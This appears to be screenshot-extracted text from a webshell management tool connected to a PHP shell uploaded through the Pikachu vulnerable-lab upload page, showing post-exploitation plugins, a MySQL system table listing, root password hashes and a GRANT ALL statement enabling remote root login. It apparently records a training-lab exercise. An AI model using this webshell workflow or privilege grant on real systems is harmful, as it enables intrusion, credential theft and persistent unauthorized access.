 Url:http://192.168.10.150/pikachu/vul/unsafeupload/uploads/1.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
performance_schema
Host User Password Select_priv Insert_priv Update_p... Delete_priv Create_priv Drop_priv Reload_priv Shutdown... Process_p... File_priv G
localhost root *81F5E21E... Y Y Y Y Y Y Y Y Y Y
127.0.0.1 root *81F5E21E... Y Y Y Y Y Y Y Y Y Y
::1 root *81F5E21E... Y Y Y Y Y Y Y Y Y Y
% root *81F5E21E... Y Y Y Y Y Y Y Y Y Y
Exec Type select CurrentDatabase mysql SQL Statement SELECT 1; DbInfoConfig
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;
Exec SQL
state